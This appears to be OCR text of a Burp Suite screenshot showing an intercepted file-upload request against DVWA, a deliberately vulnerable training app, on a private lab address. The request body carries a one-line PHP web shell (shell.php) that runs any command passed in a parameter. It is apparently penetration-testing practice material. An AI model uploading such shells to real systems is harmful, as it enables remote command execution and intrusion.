 Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.21:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.21
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.21
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypVmAvil7Rbv6f4k0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.70
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
10 Referer: http://192.168.1.21/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=3313b22d3128ad728b5431c9ef14042f
14 Connection: close
15
16 ------WebKitFormBoundarypVmAvil7Rbv6f4k0
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarypVmAvil7Rbv6f4k0
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundarypVmAvil7Rbv6f4k0
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundarypVmAvil7Rbv6f4k0--
31
? Search 0 highlights